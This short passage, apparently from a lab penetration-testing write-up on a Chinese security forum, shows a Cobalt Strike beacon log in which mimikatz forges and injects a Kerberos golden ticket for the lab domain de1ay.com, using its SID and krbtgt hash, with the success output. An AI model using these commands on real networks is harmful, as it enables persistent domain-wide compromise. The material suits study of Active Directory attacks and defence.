 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/12 20:59:29 ; 2021/7/13 4:59:29 ; 2021/7/19 20:59:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
先知社区